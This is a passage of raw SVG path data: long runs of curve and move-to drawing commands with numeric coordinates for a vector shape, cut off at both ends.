			c-0.2,0.1-0.3,0.1-0.5,0.2c0,0,0,0.1,0,0.1c0,0.3,0,0.6,0,0.9c0,0.3,0,0.5,0.1,0.8c0,0.4,0.1,0.9,0.1,1.3c0,0.4,0.1,0.8,0.1,1.3
			c0,0.4,0,0.8,0,1.1c0,0.6,0,1.3,0.1,1.9c0,0.3,0.1,0.6,0.1,0.9c0,0.4,0,0.9,0.1,1.3c0.1,0.7,0.1,1.4,0.2,2.1
			c0,0.3,0.1,0.6,0.1,0.9c0.1,0.5,0.1,1,0.2,1.5c0.1,0.5,0.1,1,0.2,1.5c0.1,0.5,0.1,1,0.2,1.5c0.1,0.5,0.2,0.9,0.3,1.4
			c0.1,0.3,0.2,0.6,0.2,1c0.1,0.4,0.2,0.8,0.3,1.2c0.1,0.4,0.3,0.8,0.4,1.2c0.1,0.2,0.1,0.4,0.1,0.7c0,0,0,0.1-0.1,0.2
			c-0.1,0.2-0.2,0.3-0.3,0.5c0,0-0.1,0-0.1,0c-0.4,0.3-0.8,0.3-1.3,0.5c0,0.1,0,0.1-0.1,0.2c0,0.1-0.1,0.2-0.1,0.3
			c0-0.1,0-0.3-0.1-0.4c-0.4,0.1-0.7,0.2-1.1,0.3c-0.5,0.1-1.1,0.2-1.6,0.3c-0.7,0.1-1.3,0.3-2,0.4c-0.1,0-0.1,0-0.2,0
			c0,0-0.1,0.1-0.1,0.1c0,0,0-0.1,0-0.1c-0.5,0.1-0.9,0.2-1.4,0.3c-0.4,0.1-0.8,0.2-1.3,0.3c-0.1,0-0.3,0-0.4,0
			c-0.5,0.1-1,0.2-1.5,0.3c-0.4,0.1-0.9,0.1-1.3,0.2c-0.1,0-0.1,0-0.2,0c0,0.1-0.1,0.1-0.1,0.2c-0.1,0.1-0.2,0.2-0.2,0.3
			c0.1,0,0.2,0,0.3,0.1c0.3,0.2,0.6,0.4,0.8,0.7c0,0,0.1,0.1,0.1,0.1c0.3,0.3,0.3,0.6,0.1,1c-0.2,0.5-0.7,0.9-1.1,0.9
			c-0.4,0.1-0.8,0-1-0.4c-0.2-0.3-0.4-0.7-0.3-1.1c0.1-0.6,0.4-1,0.9-1.3c0-0.1,0-0.3,0.1-0.4c-0.1,0-0.2,0.1-0.4,0.1
			c-0.5,0.1-1,0.2-1.5,0.4c-0.3,0.1-0.6,0.1-0.9,0.2c0,0,0,0.1,0,0.1c-0.1,0.2-0.1,0.4-0.2,0.6c0.2-0.1,0.4-0.1,0.6-0.1
			c0.1,0,0.1,0,0.2,0c0.4,0,0.6,0.1,0.8,0.5c0,0.1,0.1,0.2,0.2,0.3c0.2,0.4,0.1,0.8-0.2,1.2c-0.1,0.1-0.2,0.4-0.4,0.5
			c-0.2,0.1-0.3,0.1-0.4,0.2c-0.3,0-0.6,0-0.8-0.1c-0.3,0-0.6-0.4-0.7-0.7c-0.1-0.2,0-0.5,0-0.7c0,0,0,0,0,0c0,0-0.1-0.1-0.1-0.1
			c0.1-0.5,0.3-1,0.4-1.5c-0.2,0-0.3,0-0.5,0.1c-0.2,0-0.3,0-0.5,0.1c-0.1,0.2-0.1,0.4-0.2,0.6c0-0.1-0.1-0.1-0.2-0.2
			c0.1-0.1,0.1-0.3,0.2-0.4c-0.1,0-0.2,0-0.3,0c-0.4,0-0.8,0.1-1.1,0.1c-0.1,0-0.1,0-0.2,0c-0.2,0.1-0.4,0.1-0.4-0.2
			c-0.1-0.3-0.1-0.6-0.2-0.9c-0.1-0.4-0.2-0.8-0.3-1.2c0-0.2,0-0.3-0.1-0.5c-0.1-0.4-0.2-0.7-0.3-1.1C31.3,78.9,31.3,78.6,31.2,78.3
			z M35.8,37.4c0-0.2,0-0.5-0.1-0.7c0-0.2,0-0.4,0-0.6c0.1,0.4,0.2,0.8,0.4,1.3C36,37.4,35.9,37.4,35.8,37.4z M36.1,38.1
			c0,0.2-0.1,0.3-0.1,0.5c0-0.1,0-0.3,0-0.4C36,38.2,36,38.2,36.1,38.1z M36.2,43.5c0-0.3,0-0.6,0-0.8c0.2-0.1,0.3-0.2,0.3-0.4
			c0,0,0,0,0.1-0.1c0,0.4,0.1,0.7,0.2,1.1C36.6,43.3,36.4,43.4,36.2,43.5z M43,45.8c0-0.1,0.1-0.1,0.1-0.2c0.1,0.1,0.2,0.1,0.2,0.2
			C43.2,45.8,43.1,45.8,43,45.8z M49.2,82.4C49.1,82.6,49,82.8,49,83c0,0,0,0,0,0c0-0.2,0.1-0.4,0.1-0.5c0-0.1,0-0.1,0-0.2
			c-0.1-0.1-0.2-0.2-0.2-0.4c-0.1-0.5,0-1,0.4-1.3c0.2-0.1,0.4-0.3,0.5-0.4c0.1-0.1,0.3-0.1,0.4-0.1c0.5,0,1.1,0.5,1.2,1
			c0.1,0.6-0.3,1.2-0.8,1.5c-0.1,0.1-0.2,0.1-0.4,0.2c-0.3,0.1-0.5,0.1-0.8-0.1C49.4,82.5,49.3,82.4,49.2,82.4
			C49.2,82.3,49.2,82.4,49.2,82.4z M48.6,82.2c0,0.1-0.1,0.3-0.2,0.5c-0.2,0.5-0.6,0.7-1.1,0.9c-0.4,0.1-0.8-0.1-1-0.5
			c-0.2-0.4-0.1-0.7,0-1.1c0.1-0.3,0.3-0.6,0.5-0.8c0.4-0.3,0.8-0.2,1.2,0C48.3,81.4,48.5,81.7,48.6,82.2z M45.7,82.6
			c0,0.3,0,0.6-0.2,0.8c-0.3,0.4-0.8,0.6-1.2,0.4c-0.3-0.1-0.5-0.4-0.6-0.7c-0.1-0.3,0-0.6,0.1-0.9c0.1-0.2,0.2-0.4,0.4-0.5
			c0.3-0.2,0.7-0.3,1.1-0.1C45.5,81.9,45.7,82.2,45.7,82.6z M43.2,83.2c0,0.3-0.2,0.6-0.4,0.9c-0.3,0.3-0.6,0.4-1,0.4
			c-0.3,0-0.5-0.1-0.7-0.3c-0.2-0.2-0.4-0.5-0.4-0.8c0-0.6,0.3-1.1,0.9-1.4c0.1-0.1,0.3-0.2,0.4-0.2c0.1,0,0.3,0,0.4,0
			c0.2,0.1,0.4,0.1,0.6,0.3C43.2,82.5,43.3,82.9,43.2,83.2z M35,85.4c-0.1,0.1-0.2,0.3-0.3,0.4c0-0.2,0.1-0.4,0.1-0.6
			C34.9,85.3,35,85.3,35,85.4z M31.9,97.2c0.1,0.2,0.2,0.5,0.3,0.7C32,98,31.8,98,31.6,98.1c0-0.3,0.1-0.5,0.1-0.8
			C31.7,97.3,31.8,97.2,31.9,97.2z M31.9,99.5c-0.2,0.1-0.3,0.2-0.5,0.2c0-0.2,0-0.4,0.1-0.6c0.3-0.1,0.6-0.2,0.9-0.3
			C32.2,99.1,32,99.3,31.9,99.5z M32,94.4c0,0-0.1-0.1-0.1-0.1c0.1-0.1,0.3-0.2,0.4-0.4c0,0.1,0.1,0.2,0.1,0.3
			C32.3,94.2,32.2,94.3,32,94.4z M32.5,96.5c0.1-0.1,0.1-0.1,0.2-0.2c0,0.2,0,0.4,0,0.6C32.7,96.7,32.6,96.6,32.5,96.5z M36.4,100.2
			c-0.3-0.4-0.6-0.8-0.9-1.3c0.3-0.5,0.5-1,0.7-1.4c0,0,0.1,0,0.1,0C36.4,98.4,36.4,99.3,36.4,100.2z M35.8,101.3
			C35.8,101.2,35.8,101.2,35.8,101.3c-0.1-0.2-0.1-0.3-0.1-0.4c0,0,0-0.1,0-0.1c0.1,0.1,0.2,0.2,0.2,0.3
			C35.9,101.1,35.9,101.2,35.8,101.3z M36,103.1c0,0,0-0.1,0-0.1c0-0.1,0-0.2,0-0.2c0.1,0.1,0.1,0.2,0.2,0.2
			C36.1,103,36.1,103.1,36,103.1z M36.9,106.4c-0.2,0-0.4,0.1-0.6,0.1c0-0.1,0-0.3,0-0.4c0.1-0.2,0.1-0.3,0.2-0.5
			c0.2-0.1,0.5-0.2,0.7-0.3c0,0.2,0.1,0.4,0.1,0.6C37.1,106.1,37,106.3,36.9,106.4z M37.3,99.4c0-0.6,0-1.3,0-1.9c0,0,0.1,0,0.1,0
			c0,0.4,0.1,0.9,0.2,1.3c0,0.2-0.1,0.4-0.1,0.5C37.4,99.3,37.4,99.3,37.3,99.4z M37.8,104.1c0-0.1,0-0.2-0.1-0.3
			c-0.1-0.3-0.1-0.6-0.1-0.9c0,0,0.1-0.1,0.1-0.1c0.1,0.1,0.2,0.2,0.3,0.3c0,0.3,0.1,0.6,0.1,0.8C38,104,37.9,104.1,37.8,104.1z
			 M38.6,106.5c-0.1,0-0.1,0-0.2,0.1c0-0.1-0.1-0.3-0.1-0.4c0,0,0.1-0.1,0.1-0.2c0,0,0.1,0,0.1,0c0.1,0.2,0.1,0.3,0.2,0.5
			C38.7,106.5,38.7,106.5,38.6,106.5z M39,108.5c-0.1-0.2-0.1-0.4-0.2-0.6c0.2,0,0.5-0.1,0.7-0.2c0.1,0.1,0.2,0.2,0.3,0.3
			C39.6,108.2,39.3,108.4,39,108.5z M39.4,105.6c0.1,0.2,0.2,0.4,0.3,0.6c0,0-0.1,0-0.1,0c0,0,0,0,0,0
			C39.5,106,39.4,105.8,39.4,105.6z M39.7,104.4c0,0,0-0.1,0.1-0.1c0.1,0,0.2,0.1,0.2,0.1c0,0.1,0,0.2,0,0.3c0,0.3,0.1,0.5,0.1,0.8
			C40,105.1,39.9,104.8,39.7,104.4z M41.6,106c0-0.1-0.1-0.1-0.1-0.2c0-0.1,0-0.1-0.1-0.2c0.1,0.1,0.2,0.2,0.3,0.2
			C41.6,105.9,41.7,105.9,41.6,106C41.6,106,41.6,106,41.6,106z M42,102.7c0,0.4-0.1,0.7-0.1,1c-0.1,0.2-0.1,0.3-0.2,0.5
			c-0.2-0.1-0.4-0.2-0.6-0.3c0-0.3,0-0.5,0-0.8c0.3-0.2,0.6-0.5,0.9-0.7C42,102.5,42,102.6,42,102.7C42,102.7,42,102.7,42,102.7z
			 M41.1,92.7c0.1-0.2,0.1-0.3,0.2-0.5c0,0,0.1-0.1,0.1-0.1c0,0.2-0.1,0.4-0.1,0.5C41.2,92.6,41.2,92.6,41.1,92.7z M42.4,93.3
			c0.2-0.1,0.5-0.1,0.7-0.2c-0.2,0.6-0.4,1.2-0.6,1.8C42.5,94.4,42.4,93.8,42.4,93.3z M42.6,109c0.1,0.1,0.2,0.1,0.3,0.1
			c0,0,0,0,0.1,0c0,0.2,0,0.5,0,0.7C42.9,109.5,42.7,109.3,42.6,109z M43.1,101.4c0,0,0.1-0.1,0.1-0.1c0,0.2,0.1,0.4,0.1,0.6
			c-0.1,0.1-0.2,0.2-0.3,0.3C43,101.9,43,101.7,43.1,101.4z M43.8,105c-0.1,0-0.2-0.1-0.4-0.1c-0.1-0.5-0.2-0.9-0.3-1.4
			c0.1-0.2,0.2-0.3,0.3-0.5C43.6,103.7,43.7,104.3,43.8,105C43.8,105,43.8,105,43.8,105z M43.6,99.4C43.6,99.4,43.6,99.4,43.6,99.4
			c-0.1-0.3-0.2-0.5-0.3-0.8c0.1-0.8,0.2-1.7,0.4-2.5c0.3,0,0.6,0,0.9,0c0.1,0.5,0.2,1.1,0.3,1.6C44.5,98.3,44.1,98.8,43.6,99.4z
			 M44.1,95.2c0.1-0.1,0.3-0.2,0.4-0.2c0,0.1,0,0.2,0,0.2C44.3,95.2,44.2,95.2,44.1,95.2z M44.1,101.2c-0.1-0.2-0.1-0.4-0.1-0.6
			c0.4-0.1,0.8-0.1,1.2-0.1c0,0,0.1,0,0.1,0c-0.2,0.1-0.4,0.2-0.6,0.3C44.5,100.9,44.3,101,44.1,101.2z M44.6,103.7
			c-0.1-0.5-0.2-1-0.3-1.5c0.3-0.2,0.6-0.4,0.9-0.6c-0.1,0.4-0.1,0.9-0.2,1.3c0,0.1,0,0.1,0,0.2C44.8,103.3,44.7,103.5,44.6,103.7z
			 M45.3,107.5c-0.1-0.1-0.2-0.2-0.4-0.2c0-0.1,0-0.2,0-0.4c0,0,0,0,0,0c0.1,0,0.3,0,0.4,0C45.4,107.1,45.4,107.3,45.3,107.5z
			 M45.5,94.6c-0.1-0.1-0.1-0.1-0.2-0.2c0,0,0,0,0.1,0c0.1,0,0.1-0.1,0.2-0.1C45.6,94.4,45.6,94.5,45.5,94.6z M45.8,93
			c-0.1-0.1-0.2-0.2-0.2-0.2c0.1,0,0.2,0,0.3,0C45.8,92.9,45.8,93,45.8,93z M45.7,91.8c0.1-0.1,0.1-0.3,0.2-0.4c0,0.1,0,0.3,0,0.4
			C45.9,91.8,45.8,91.8,45.7,91.8z M47.2,107.7c0-0.1,0-0.2,0-0.4c0,0,0.1-0.1,0.1-0.1c0.1,0,0.2,0,0.3,0.1
			C47.4,107.5,47.3,107.6,47.2,107.7z M49.3,103.1c0.1-0.4,0.2-0.9,0.3-1.4c0.1,0,0.2,0.1,0.3,0.1c0,0.2-0.1,0.5-0.1,0.7
			c0,0.1-0.1,0.1-0.1,0.2c-0.1,0.2-0.3,0.5-0.4,0.7C49.2,103.4,49.3,103.2,49.3,103.1z M49,97c0.1,0,0.3,0.1,0.4,0.1
			c0,0.1,0,0.2,0,0.3c0,0-0.1,0-0.1,0c0,0,0,0,0,0C49.2,97.2,49.1,97.1,49,97z M49.5,96.2c-0.1,0-0.1,0-0.2-0.1
			c0.1-0.2,0.2-0.5,0.3-0.7C49.6,95.7,49.5,96,49.5,96.2z M48.6,95.6c0.1-0.7,0.3-1.5,0.5-2.2c0.1,0,0.2,0.1,0.2,0.1
			C49.1,94.2,48.9,94.9,48.6,95.6z M48.3,92.1c0,0-0.1,0-0.1,0c0.1-0.5,0.3-1,0.4-1.5c0.1,0.1,0.2,0.2,0.3,0.2
			C48.7,91.2,48.5,91.7,48.3,92.1z M48.2,98.5c0.2-0.1,0.4-0.1,0.6-0.1c0.1,0.2,0.2,0.3,0.3,0.5c0,0.3-0.1,0.6-0.1,0.9
			c-0.4,0-0.8,0-1.2,0.1c0-0.2,0.1-0.4,0.1-0.6C48,99,48.1,98.8,48.2,98.5z M48.3,101.2c-0.3,0.6-0.6,1.2-0.9,1.8
			c0-0.1-0.1-0.1-0.1-0.2c0.1-0.6,0.1-1.2,0.2-1.8C47.8,101.1,48.1,101.1,48.3,101.2z M48.1,103.9c0,0.1,0,0.2-0.1,0.3
			c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0.1-0.2,0.1-0.3,0.2-0.5C48.2,103.7,48.2,103.8,48.1,103.9z M49.5,109.4c-0.1,0-0.3,0-0.4,0
			c0,0-0.1,0-0.1,0c-0.3-0.1-0.5-0.2-0.8-0.3c0.1-0.4,0.2-0.8,0.2-1.2c0,0,0.1-0.1,0.1-0.2c0.4,0.1,0.8,0.3,1.1,0.5
			c0,0.2,0.1,0.4,0.1,0.6C49.7,109,49.6,109.2,49.5,109.4z M50.4,96.5c0-0.2,0-0.4,0.1-0.5c0.1,0.2,0.1,0.4,0.2,0.6
			C50.6,96.6,50.5,96.5,50.4,96.5z M50.8,102.7c0,0.2,0,0.5,0,0.7c-0.1,0.1-0.2,0.2-0.3,0.4c0-0.2,0-0.5,0-0.7
			C50.7,103,50.7,102.8,50.8,102.7z M50.6,107.2c0-0.3,0-0.6-0.1-1c0.1-0.1,0.2-0.1,0.3-0.2c0,0,0.1,0,0.1,0c0,0.1,0,0.2,0,0.3
			C50.8,106.6,50.7,106.9,50.6,107.2z M51.1,93.9c-0.1-0.2-0.2-0.3-0.4-0.5c0-0.3,0-0.6,0.1-0.9c0.1,0,0.2,0,0.4-0.1
			C51.2,92.9,51.1,93.4,51.1,93.9z M51.7,101.8c0-0.2,0-0.3,0-0.5c0,0,0.1,0.1,0.2,0.1c0,0.2,0,0.3,0,0.5
			C51.9,101.8,51.8,101.8,51.7,101.8C51.8,101.8,51.8,101.8,51.7,101.8z M51.9,111.5c0-0.1,0-0.2,0-0.2c0,0,0.1,0,0.1,0
			c0,0.1,0,0.2,0,0.2C52,111.5,52,111.5,51.9,111.5z M52.1,108.1c-0.1,0-0.2,0-0.2,0c0-0.1,0-0.1,0-0.2c0.1-0.2,0.2-0.4,0.3-0.6
			C52.1,107.6,52.1,107.8,52.1,108.1z M52.2,92.6c-0.1,0.2-0.1,0.3-0.2,0.5c0-0.3,0.1-0.5,0.1-0.8c0.1,0,0.1,0,0.2,0.1
			C52.3,92.5,52.3,92.6,52.2,92.6z M52.5,97.2c0,0,0-0.1,0-0.1c0.6-1.1,1.3-2.2,1.9-3.1c-0.5,1.1-1.1,2.2-1.7,3.3
			C52.6,97.3,52.6,97.2,52.5,97.2z M52.4,94.8c0.3-0.7,0.6-1.5,0.9-2.2c0.2,0.1,0.5,0.1,0.7,0.2C53.4,93.5,52.9,94.1,52.4,94.8z
			 M54.2,90.7c0.1-0.1,0.1-0.3,0.2-0.4c0.1,0.3,0.2,0.7,0.2,1C54.5,91.1,54.3,90.9,54.2,90.7z M53.2,106C53.2,106,53.2,106,53.2,106
			c0-0.3,0-0.7,0-1c0.1,0,0.1,0,0.2-0.1C53.4,105.3,53.3,105.7,53.2,106z M53.7,103.7C53.7,103.8,53.7,103.8,53.7,103.7
			c0.1,0.1,0.1,0.2,0,0.2c0,0-0.1,0-0.2,0C53.6,103.9,53.6,103.8,53.7,103.7z M53.6,111.8c0-0.1,0-0.1,0-0.2c0.3,0.1,0.6,0.1,1,0.2
			c0,0.1,0.1,0.1,0.1,0.1C54.3,111.9,54,111.9,53.6,111.8z M55.3,110.8c-0.2,0-0.3,0-0.4-0.1c-0.3-0.3-0.6-0.6-0.9-0.9
			c0.3-0.1,0.7-0.1,1-0.2c0.1,0,0.3,0,0.4-0.1C55.4,110,55.4,110.4,55.3,110.8z M55.4,108c-0.3,0.1-0.7,0.2-1,0.3
			c0.2-0.2,0.4-0.4,0.6-0.6C55.1,107.8,55.3,107.9,55.4,108c0.1-0.1,0.1,0,0.1,0C55.4,108,55.4,108,55.4,108z M54.8,106.2
			c0.1-0.4,0.2-0.7,0.3-1.1c0,0.1,0,0.3,0,0.4C55,105.8,54.9,106,54.8,106.2z M55.3,89.3c0,0.3-0.1,0.5-0.1,0.8
			c-0.1-0.2-0.1-0.4-0.2-0.6c-0.4,0.2-0.8,0-1.1-0.2c0,0,0-0.1-0.1-0.1c-0.1,0.2-0.2,0.4-0.3,0.5c0,0,0-0.1-0.1-0.1
			c0,0.1-0.1,0.2-0.1,0.2c-0.2,0.2-0.3,0.3-0.5,0.3c0,0,0,0,0,0c0.1,0.2,0.2,0.4,0.3,0.6c-0.1,0.3-0.2,0.5-0.4,0.8
			c-0.1,0-0.3,0-0.4,0c0,0-0.1,0-0.1,0c0.1-0.5,0.2-0.9,0.2-1.4c-0.2-0.1-0.3-0.3-0.4-0.5C52,89.3,52,89.1,52,88.9
			c-0.1,0-0.1,0-0.2,0.1c0,0.1,0,0.2-0.1,0.3c0.1,0.1,0.1,0.2,0,0.4c-0.1,0.1-0.1,0.3-0.2,0.4c-0.1,0.4-0.1,0.7-0.2,1.1
			C51.2,91,51.1,91,51,90.9c0-0.2,0.1-0.5,0.1-0.7c0,0-0.1,0-0.1-0.1c-0.4-0.3-0.2-0.6-0.1-1c0-0.1,0-0.2,0-0.2
			c-0.1,0-0.2-0.1-0.3,0.1c-0.1,0.3-0.2,0.7-0.3,1c0,0,0,0.1,0,0.1c-0.2,0.1-0.3,0.2-0.5,0.3c-0.3,0.2-0.6,0.1-0.9-0.1
			c-0.2-0.1-0.3-0.4-0.2-0.6c0.1-0.3,0.2-0.5,0.5-0.7c0-0.1,0-0.1,0.1-0.2c0,0,0,0.1,0,0.1c0,0,0,0,0.1-0.1c0.2-0.1,0.4-0.2,0.7-0.3
			c0.1-0.1,0.2-0.1,0.1-0.3c-0.1-0.2-0.1-0.4-0.3-0.5c-0.1-0.1-0.2-0.1-0.3,0.1c-0.1,0.1-0.2,0.3-0.3,0.4c-0.1,0.1-0.2,0.2-0.3,0.2
			c-0.2,0-0.4,0.1-0.5,0c0,0.1-0.1,0.2-0.1,0.4c-0.1-0.1-0.1-0.1-0.1-0.2c0,0,0,0.1-0.1,0.1c-0.1,0.1-0.3,0.2-0.5,0.1
			c-0.2-0.1-0.4-0.2-0.7-0.3c0,0.1-0.1,0.2-0.2,0.3c0.1,0,0.2,0,0.3,0c0.3,0,0.6,0.1,0.9,0.3c0.1,0.1,0.2,0.1,0.3,0.2
			c0.2,0.1,0.4,0.4,0.3,0.7c0,0,0,0,0,0c0,0.3-0.2,0.4-0.4,0.6c-0.1,0.1-0.2,0.1-0.3,0.1c0,0,0,0.1,0,0.1c0,0,0-0.1,0-0.1
			c-0.1,0-0.3-0.1-0.4-0.2c-0.2-0.2-0.4-0.5-0.6-0.7c-0.1-0.1-0.1-0.2-0.2-0.3c0-0.1-0.1-0.1-0.2-0.1c-0.2,0.1-0.4,0.2-0.5,0.4
			c0,0,0,0.1-0.1,0.1c0.1,0,0.1,0,0.1,0c0.3,0,0.6,0.2,0.7,0.5c0,0.1,0,0.2,0,0.3c0,0.2-0.3,0.5-0.5,0.5c-0.3,0-0.7-0.1-0.8-0.4
			c0,0,0-0.1,0-0.1C45.1,91,45,91.1,45,91.2c0-0.2,0-0.5,0-0.7c0,0,0,0,0,0c0,0.1-0.1,0.1-0.1,0.2c0.1,0.3-0.3,1-0.7,1
			c-0.2,0-0.6-0.2-0.7-0.4c0-0.1,0-0.2,0.1-0.3c0,0,0,0,0-0.1c0,0,0,0,0,0c0-0.1,0-0.1,0-0.1c0.1-0.1,0.2-0.1,0.4-0.2
			c0,0,0,0.1,0,0.1c0.1-0.1,0.1-0.1,0.2-0.2c0.1,0,0.1-0.1,0.1-0.2c0-0.1-0.1-0.2-0.2-0.2C43.8,90,43.7,90,43.6,90
			c-0.1,0.4-0.2,0.7-0.4,1c-0.1,0.2-0.3,0.4-0.4,0.6c0.1,0.2,0.1,0.3,0.2,0.5c-0.2,0-0.4,0.1-0.6,0.1c0-0.2,0.1-0.3,0.1-0.5
			c-0.1,0-0.1,0.1-0.2,0.1c-0.2,0.1-0.4,0.1-0.6-0.1c-0.1-0.1-0.2-0.2-0.3-0.3c0,0.2,0,0.3-0.1,0.5c-0.2,0.4-0.6,0.6-1.2,0.4
			c-0.3-0.1-0.4-0.3-0.5-0.6c-0.1-0.2-0.3-0.4-0.4-0.7c0,0.1,0,0.3,0,0.4c-0.1-0.1-0.2-0.1-0.3-0.2c0,0,0,0,0-0.1
			c-0.1,0.1-0.1,0.1-0.2,0.2c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.2,0.3,0.3,0.2,0.6c0,0.2-0.1,0.4-0.3,0.5c-0.2,0.1-0.4,0.1-0.6,0.1
			c-0.1,0.1-0.2,0.2-0.3,0.2c0-0.1,0-0.2,0-0.4c0,0,0-0.1,0.1-0.2c-0.1-0.3-0.2-0.5-0.3-0.8c0,0-0.1,0-0.2,0c0.3,0.4,0.2,0.7,0,1.1
			c-0.3,0.4-0.8,0.4-1.1,0.1c-0.1-0.2-0.1-0.6,0-0.7c0.1-0.2,0.3-0.4,0.5-0.6c-0.2,0-0.4,0-0.6,0c-0.1,0-0.1,0-0.1,0.2
			c0,0.4,0.1,0.9-0.3,1.3c-0.3,0.3-0.7,0.5-1.1,0.3c0,0,0,0.1,0,0.1c-0.2,0-0.5,0-0.7,0.1c0.1-0.2,0.2-0.4,0.3-0.6
			c0,0-0.1-0.1-0.1-0.1c-0.2-0.2-0.1-0.4,0-0.6c0.2-0.4,0.6-0.7,1-0.9c0.1-0.1,0.2-0.1,0.3-0.1c0,0,0-0.1,0-0.1
			c-0.1-0.1-0.3-0.2-0.4-0.3c-0.1-0.1-0.2,0-0.2,0.1c-0.1,0.1-0.2,0.3-0.4,0.4c-0.3,0.2-0.6,0.1-0.7-0.3c-0.1-0.4,0-0.6,0.2-0.6
			c0.1,0,0.2,0,0.3-0.1c0,0,0.1,0,0.1-0.1c-0.3,0.1-0.5,0-0.7-0.1c-0.3-0.1-0.3-0.4-0.2-0.7c0-0.1,0.1-0.1,0.1-0.2
			c0-0.3,0.1-0.5,0.1-0.8c0,0,0,0,0,0c-0.2-0.1-0.4-0.1-0.5-0.3c-0.2-0.2-0.4-0.5-0.2-0.9c0,0,0,0,0,0c-0.4,0.1-0.8,0.2-1.2,0.3
			c0,0,0,0,0,0c0.3-0.6,0.5-1.1,0.8-1.7c0,0-0.1,0-0.1,0c-0.2-0.2-0.5-0.4-0.6-0.7c-0.1-0.4-0.1-0.9,0.3-1.2c0-0.1,0.1-0.1,0.1-0.2
			c0,0,0,0,0,0.1c0.1,0,0.2-0.1,0.3-0.1c0.2,0,0.3-0.1,0.5-0.1c0.2,0,0.3,0,0.5,0c0.2,0,0.4,0.2,0.5,0.3c0.1,0.2,0.2,0.4,0.3,0.6
			c0.2,0.4,0,0.8-0.2,1.2c-0.2,0.3-0.5,0.5-0.8,0.5c0,0,0,0,0,0c0,0,0,0,0,0c-0.1,0.4-0.2,0.8-0.2,1.1c0-0.1,0.1-0.2,0.2-0.2
			c0.3-0.3,0.8-0.3,1.1-0.1c0.2,0.2,0.5,0.4,0.7,0.6c0.1,0.1,0.2,0.3,0.4,0.5c0.2-0.1,0.3-0.2,0.5-0.3c-0.1-0.1-0.2-0.1-0.3-0.2
			c-0.2-0.1-0.4-0.5-0.4-0.7c-0.2,0-0.5,0.1-0.7,0.1c0.3-0.4,0.6-0.7,0.9-1c0.1,0.1,0.2,0.2,0.4,0.3c0.1,0,0.2,0,0.3,0
			c0.1,0,0.2,0.1,0.3,0.2c0.1,0.1,0.1,0.2,0.2,0.4c0-0.2,0-0.3,0.1-0.4c0-0.3,0.3-0.4,0.6-0.4c0.1,0,0.2,0,0.2,0.1
			c0.2,0.2,0.3,0.4,0.2,0.7c-0.1,0.2-0.2,0.3-0.3,0.5c0.1,0.2,0.4,0.2,0.6,0.2c0.3,0,0.3-0.1,0.3-0.4c0.1-0.5,0.2-1,0.8-1.3
			c0.1-0.1,0.2,0,0.4,0c0.1,0,0.2,0,0.2,0.1c0.1,0,0.2,0.1,0.2,0.1c0.2,0.3,0.3,0.6,0.1,0.9c-0.2,0.3-0.3,0.6-0.5,0.8
			c-0.1,0.1-0.2,0.2-0.4,0.2c-0.3,0.1-0.3,0.2-0.1,0.5c0.2-0.1,0.3-0.3,0.5-0.4c0.1-0.1,0.2-0.1,0.3-0.1c0.3-0.1,0.6,0,0.7,0.3
			c0,0,0,0.1,0,0.2c-0.1,0.2-0.3,0.4-0.6,0.5c-0.1,0-0.3,0.1-0.4,0.1c0,0-0.1,0-0.1,0.1c0.1,0.2,0.3,0.1,0.5,0.1c0.2,0,0.4,0,0.6,0
			c0.3,0.1,0.4,0.5,0.3,0.7c-0.1,0.1-0.2,0.1-0.3,0.2c-0.1,0-0.2,0-0.4,0c-0.2,0-0.2,0-0.5-0.3c-0.1,0.1-0.2,0.2-0.3,0.3
			c-0.1,0.1-0.1,0.2,0,0.4c0.1,0.1,0.2,0,0.2,0c0.3,0.1,0.5,0.1,0.8,0.2c0.3,0.1,0.6,0.3,0.8,0.6c-0.1-0.5,0.2-0.8,0.6-1
			c0.3-0.2,0.6-0.4,0.9-0.6c0.1-0.1,0.3-0.1,0.3-0.1c0-0.1-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.3-0.2c-0.2,0-0.2,0.1-0.2,0.3
			c-0.1,0.3-0.2,0.4-0.5,0.5c-0.1,0-0.3,0-0.4,0c-0.2,0-0.3-0.2-0.3-0.3c-0.1-0.2,0.1-0.3,0.2-0.4c0.2-0.2,0.4-0.3,0.7-0.3
			c0.2,0,0.2-0.1,0.1-0.3c-0.2,0.1-0.3,0.2-0.5,0.3c-0.2,0.1-0.4,0.1-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.3c-0.1-0.3,0.2-0.6,0.5-0.7
			c0.3-0.1,0.5,0,0.7,0.1c0,0,0.1,0.1,0.2,0.1c0-0.1,0.1-0.2,0.1-0.4c-0.2,0-0.4,0-0.6-0.1c0,0-0.1,0-0.1,0
			c-0.3-0.2-0.7-0.3-0.9-0.6c-0.4-0.4-0.4-1,0-1.3c0.1-0.1,0.2-0.1,0.4-0.1c0.6,0,1,0.2,1.4,0.7c0.1,0.2,0.3,0.4,0.4,0.7
			c0.1-0.1,0.3-0.2,0.5-0.4c-0.3-0.2-0.4-0.4-0.5-0.6c0,0,0,0,0,0c0,0,0,0,0-0.1c0,0,0-0.1,0-0.1c0-0.1-0.1-0.2-0.1-0.3
			c0.1-0.2,0.2-0.4,0.5-0.4c0.3,0,0.5,0.2,0.7,0.4c0.1-0.1,0.2-0.3,0.3-0.5c0.3-0.2,0.9-0.1,1,0.3c0.1,0.2-0.1,0.4-0.2,0.5
			c-0.1,0.1-0.2,0.2-0.3,0.4c0.2,0.2,0.5,0.3,0.8,0.2c0-0.1,0-0.3,0-0.4c0-0.4,0.3-0.7,0.5-1c0.1-0.2,0.3-0.2,0.4-0.3
			c0.2-0.1,0.4-0.1,0.5,0c0-0.1,0-0.2,0.1-0.3c0,0,0.1,0,0.1,0c0,0.2,0,0.3,0.1,0.5c0,0,0,0,0.1,0.1c0,0,0.1,0.1,0.2,0.1
			c0-0.1-0.1-0.2-0.1-0.4c0-0.3,0.2-0.6,0.5-0.6c0.2,0,0.3,0,0.5,0c0.4,0,1,0.3,1.2,0.7c0.1,0.1,0.1,0.3,0.2,0.4
			c0.2-0.1,0.4-0.2,0.6-0.3c-0.2-0.1-0.3-0.2-0.4-0.3c-0.1-0.2-0.3-0.4-0.4-0.6c0-0.1,0.1-0.3,0.2-0.4c0.1-0.1,0.3-0.1,0.4-0.1
			c0.2,0.1,0.4,0.2,0.6,0.4c0-0.1,0.1-0.2,0.2-0.3c0.1-0.1,0.1-0.3,0.3-0.3c0,0,0,0,0.1,0c0.1-0.2,0.2-0.3,0.2-0.5
